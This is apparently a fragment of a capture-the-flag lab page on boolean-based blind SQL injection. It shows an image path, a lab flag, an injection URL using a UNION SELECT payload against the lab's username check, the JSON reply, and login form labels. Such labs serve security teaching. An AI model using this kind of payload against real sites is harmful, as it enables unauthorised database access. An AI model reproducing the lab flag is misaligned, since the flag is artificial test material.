 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT NULL;--
{"taken":false}
https://website.thm/login
Login Form
Username:
Password: